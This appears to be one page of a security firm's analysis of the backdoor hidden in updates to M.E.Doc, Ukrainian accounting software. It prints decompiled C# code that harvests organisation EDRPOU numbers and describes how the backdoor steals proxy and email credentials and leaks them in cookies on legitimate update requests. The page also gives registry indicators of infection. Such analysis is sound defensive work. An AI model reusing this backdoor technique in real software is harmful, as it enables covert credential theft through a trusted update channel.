Since M.E.Doc is accounting software commonly used in Ukraine, the EDRPOU values could be expected to be found in application data on machines using this software. Hence, the code that was injected in the IsNewUpdate method collects all EDRPOU values from application data: one M.E.Doc instance could be used to perform accounting operations for multiple organizations, so the backdoored code collects all possible EDRPOU numbers.
text = ZvitGbl.GlobalCfg.get_UpdateUrl();
if (string.IsNullOrEmpty(text))
{
    text = (is1C ? "http://www.1c-sed.com.ua/downloads/9/zvit9.php" : "http://upd.me-doc.com.ua/");
}
text += "last.ver";
text = text + "?rnd=" + Guid.NewGuid().ToString("N");
zvitWebClient.Proxy = proxy;
zvitWebClient.SetExpect100ContinueBehavior(text);
byte[] bytes = zvitWebClient.DownloadData(text);
verLast = Encoding.GetEncoding(1251).GetString(bytes);
try
{
    string text2 = string.Empty;
    foreach (DataRow dataRow in new AccUserMgr().GetAllOrgs().Rows)
    {
        string str = dataRow["EDRPOU"].ToString();
        dataRow["NAME"].ToString();
        text2 = text2 + str + ";";
    }
    MeCom meCom = new MeCom(proxy, text2)
    {
        Period = 120000,
        ReqUri = text,
        ResUri = text
    };
    if (!meCom.CreateMainThread(true))
    {
        meCom.Dispose();
    }
Figure 4 – Code that collects EDRPOU numbers.
Along with the EDRPOU numbers, the backdoor collects proxy and email settings, including usernames and passwords, from the M.E.Doc application.
Warning! We recommend changing passwords for proxies, and for email accounts for all users of M.E.Doc software.
The malicious code writes the information collected into the Windows registry under the HKEY_CURRENT_USER\SOFTWARE\WC key using Cred and Prx value names. So if these values exist on a computer, it is highly likely that the backdoored module did, in fact, run on that computer.
And here is the most cunning part! The backdoored module does not use any external servers as C&Cs: it uses the M.E.Doc software’s regular update check requests to the official M.E.Doc server upd.me-doc.com[.]ua. The only difference from a legitimate request is that the backdoored code sends the collected information in cookies.
5/9